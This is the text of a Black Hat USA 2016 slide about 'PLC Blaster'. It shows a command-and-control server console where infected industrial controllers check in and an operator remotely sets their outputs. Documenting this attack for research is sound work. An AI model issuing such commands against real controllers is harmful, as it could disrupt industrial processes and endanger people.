 PLC Blaster
C&C-Server
$ python cc_server.py
WARNING: No route found for IPv6 destination :: (no default route?)
-> C&CServer: listening on 0.0.0.0:443
-> C&CServer: waiting for plcs...
Hello! My name is '192.168.155.100_890244000'. I am a plc.
Hello! My name is '192.168.155.150_905795000'. I am a plc.
Hello! My name is '192.168.155.50_294172000'. I am a plc.
Hello! My name is '192.168.155.200_579772000'. I am a plc.
> !192.168.155.100_890244000 output 0 2
> !192.168.155.150_905795000 output 0 255
> !192.168.155.200_579772000 output 0 255
>
black hat®
USA 2016